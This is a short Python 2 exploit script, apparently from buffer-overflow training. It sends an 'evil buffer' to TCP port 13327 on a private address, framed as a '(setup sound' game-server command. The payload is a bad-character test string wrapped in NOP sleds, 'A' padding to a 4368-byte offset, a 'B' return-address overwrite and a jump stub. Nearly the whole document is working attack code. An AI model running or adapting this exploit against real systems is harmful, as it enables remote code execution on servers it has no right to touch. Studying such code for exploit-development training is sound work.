 #!/usr/bin/python
import socket

c = ""
cl = []
badchar = [0x00, 0x20]
for ch in range (0x00 , 0xFF+1):
        if ch not in badchar:
                cl.append(chr(ch))
for i in cl:
        c += i
c = ("\x90" * 20) + c + ("\x90" * 20)
crash = c + ("A" * (4368 - len(c))) + ("B" * 4) + ("\x83\xC0\x0C\xFF\xE0\x90\x90")

host = "192.168.167.44"
#crash = ("A" * 4368) + ("B" * 4) + ("\x83\xC0\x0C\xFF\xE0\x90\x90")
#crash = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "Yee?"